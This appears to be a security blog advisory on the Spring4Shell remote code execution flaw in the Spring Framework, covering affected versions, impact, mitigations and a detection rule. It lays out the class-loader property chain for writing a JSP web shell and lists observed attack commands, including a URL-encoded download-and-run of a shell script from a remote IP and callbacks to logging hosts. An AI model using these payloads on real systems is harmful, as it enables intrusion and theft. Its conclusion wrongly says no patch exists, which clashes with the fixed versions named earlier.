Executive Summary
On March 29th, 2022, a Chinese Twitter account published a PoC of 0-Day vulnerability Spring4Shell or another name SpringShell in the famous java framework Spring. A CVE was added on March 31st, 2022 by the Spring developers as CVE-2022-22965. Spring MVC or Spring WebFlux application running on JDK 9+ may be vulnerable to remote code execution (RCE) via data binding. Exploit requires the application to run on Tomcat as a WAR deployment. If the application is deployed as a Spring Boot executable jar, i.e. the default, it is not vulnerable to the exploit. That vulnerability is fixed in 2.6.6; see the Spring blog for details.
Affected Software and Versions
These are the requirements for the exploitation:
- Running on JDK 9 or higher
- Packaged as a traditional WAR and deployed on a standalone Servlet container. Typical Spring Boot deployments using an embedded Servlet container or reactive web server are not impacted.
spring-webmvcorspring-webfluxdependency.- Spring Framework versions 5.3.0 to 5.3.17, 5.2.0 to 5.2.19, and older versions.
If your application existing these requirements, it may be vulnerable. Please look at mitigation suggestions and apply immediately.
Impact of Spring4Shell
NVD (National Vulnerability Database) gave a CVSS v3.1 score of 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) to Spring4Shell due to the criticality that the exploit does not need any authentication or authorization. Spring4Shell allows attackers to get remote code execution in the context of the user that is running the vulnerable application.
Spring4shell Technical Details
The “getCachedIntrospectionResults” method of the Spring framework causes this vulnerability, because of wrongly exposing the class object.
Vulnerable Code Snippet:
1
2
3
4
5
6
7
8
9
10
public class Greeting {
private long id;
private String content;
public long getId() {
return id;
}
public String getContent() {
return content;
}
}
And controller’s code:
1
2
3
4
@PostMapping("/test")
public String greetingSubmit(@ModelAttribute Greeting greeting, Model model) {
return "hello";
}
The vulnerability in Spring4Shell is caused by the “getCachedIntrospectionResults” method of the Spring framework, which wrongly exposes the class object. This class object has a reference to the POJO (Plain Old Java Object) where all HTTP parameters are mapped. If the application is running on Apache Tomcat, an attacker can exploit this vulnerability by using the class variable “class.module.classLoader.resources.context.parent.pipeline.firstpath” to control an AccessLogValve object and manipulate its properties to write a web shell at the web root, thereby obtaining remote command execution.
Spring4Shell Exploitation
Exploitation is similar to CVE-2010-1622.
The properties are as follows:
class.module.classLoader.resources.context.parent.pipeline.first.pattern- This property determines the content of the log file, and it is where you would want to insert your web shell code.class.module.classLoader.resources.context.parent.pipeline.first.prefix- This property refers to the name of the log file, and it is where you would name your web shell file.class.module.classLoader.resources.context.parent.pipeline.first.suffix- This property indicates the extension of the log file, which must be set to .jsp.class.module.classLoader.resources.context.parent.pipeline.first.directory- This property specifies the location of the log file. If the root directory is remotely accessible, you can use webapps/ROOT as the value for the directory property, allowing you to interact with your web shell by accessing /.jspclass.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat- This property is optional and it helps with a quality of life improvement for the attacker as it removes cumbersome logging timestamps from the output if the property is left blank.


There is a python script for exploitation: https://github.com/reznok/Spring4Shell-POC/blob/master/exploit.py
Using: python3 exploit.py –url http://TARGET.com
Statistics About Spring4Shell

According to the 360 netlab’s report, these are information about threat actors and exploitation of Spring4Shell:
Top 10 country statistics:
1
2
3
4
5
6
7
8
9
10
United States 92
The Netherlands 49
Germany 30
China 21
France 6
Luxembourg 6
Sweden 6
Switzerland 5
Ukraine 5
Austria 4

Webshell and test file upload statistics:
Some of used exploit commands so far:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
echo%20ddfdsfasdfasd
echo%20fdsafasdfasd
echo%202222222
ls
ls%20/tmp/
whoami
%2Fbin%2Fsh%2F-c%24%7BIFS%7D%27cd%24%7BIFS%7D%2Ftmp%3Bwget%24%7BIFS%7Dhttp%3A%2F%2F107.174.133.167%2Ft.sh%24%7BIFS%7D-O-%A6sh%24%7BIFS%7DSpringCore%3B%27
cat+/etc/passwd
chdir
cmd /c dir
cmd /c net user
curl+http://111.4vcrkb.dnslog.cn/1.jpg
curl+http://12121.4vcrkb.dnslog.cn/1.jpg
curl+http://35456.4vcrkb.dnslog.cn/1.jpg
dir
echo
echo 8888888888
echo %USERNAME%
echo %computername%
echo </xss>
echo fucker_test_test
echo rinima
echo%20%3Csvg%20onload=confirm`xss`%3E
echo%20%3Csvg%20onload=confirm`xsssssss`%3E
echo%20ddfdsfasdfasd
echo%20fdsafasdfasd
echo%202222222
echo+22222
echo+`whoami`
echo+whoami
exp
id
ifconfig
ls
ls%20/tmp/
ping -n 2 uup0fk.dnslog.cn
ping uup0fk.dnslog.cn
uname
whoami
whoami%0A
Mitigation suggestions
The preferred solution is to update Spring Framework to 5.3.18 and 5.2.20 or greater. If the application is not able to upgrade Spring Framework, then upgrade Tomcat to 10.0.20, 9.0.62, or 8.5.78. Another solution is downgrading Java to version 8. Also there is a patch too:
https://github.com/spring-projects/spring-framework/commit/afbff391d8299034cd98af968981504b6ca7b38c
There is a Yara rule for detecting exploits for Spring4Shell: https://github.com/Neo23x0/signature-base/blob/master/yara/expl_spring4shell.yar
Conclusion
Spring4Shell was announced with the PoC published on a Chinese Twitter account on March 29, 2022. Unfortunately, an official patch has not been released yet. Therefore, it was actively used by attackers. It wasn’t as exploitable as log4j as it required some requirements for exploitation but still a very critical vulnerability.
Resources
Spring4Shell Vulnerability - CVE-2022-22965 and CVE-2022-22963
How to manually detect and exploit Spring4Shell (CVE-2022-22965)
| [Spring4Shell: Security Analysis of the latest Java RCE 0-day vulnerabilities in Spring | LunaTrace](https://www.lunasec.io/docs/blog/spring-rce-vulnerabilities/) |
https://github.com/lunasec-io/Spring4Shell-POC
What Our Honeypot Sees Just One Day After The Spring4Shell Advisory
Others:
https://github.com/Neo23x0/signature-base/blob/master/yara/expl_spring4shell.yar
https://www.tenable.com/blog/spring4shell-faq-spring-framework-remote-code-execution-vulnerability
https://www.praetorian.com/blog/spring-core-jdk9-rce/
https://www.lunasec.io/docs/blog/spring-rce-vulnerabilities/
https://www.hackplayers.com/2022/03/springshell-rce-core-spring.html
https://twitter.com/wdormann/status/1509280535071309827
https://twitter.com/i/web/status/1509208252722073606
https://github.com/spring-projects/spring-framework/releases
https://github.com/TheGejr/SpringShell
https://www.rapid7.com/blog/post/2022/03/30/spring4shell-zero-day-vulnerability-in-spring-framework/
https://twitter.com/springframework
https://github.com/projectdiscovery/nuclei-templates/pull/4017/files

Comments powered by Disqus.